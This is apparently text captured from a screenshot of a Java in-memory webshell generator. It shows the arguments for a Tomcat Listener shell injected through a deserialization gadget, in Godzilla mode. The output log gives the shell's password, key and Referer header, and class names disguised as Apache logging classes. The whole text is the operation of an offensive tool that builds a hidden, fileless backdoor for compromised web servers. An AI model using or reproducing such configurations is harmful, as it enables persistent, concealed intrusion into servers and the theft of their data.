 Java 内存马生成器 - 1
Generate
Behinder Godzilla Custom
Args
line wrap ?
1 server_type=Tomcat
2 shell_type=Listener
3 gadget_type=JDK_AbstractTranslet
4 format_type=CLASS
5 output_path=/tmp/
Result
[>] Godzilla model start...
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Hqdtupefgfrnkv
密钥: Pcpsbucolkcnqkngp
请求头: Referer:Ctmkgmwph
内存马类名: org.apache.logging.ServletContextKoListener
注入器类名: org.apache.logging.qzr.HttpClientUtil
[+] class 已成功写入 /tmp/HttpClientUtil.class
[=] Godzilla model stop
pen4uin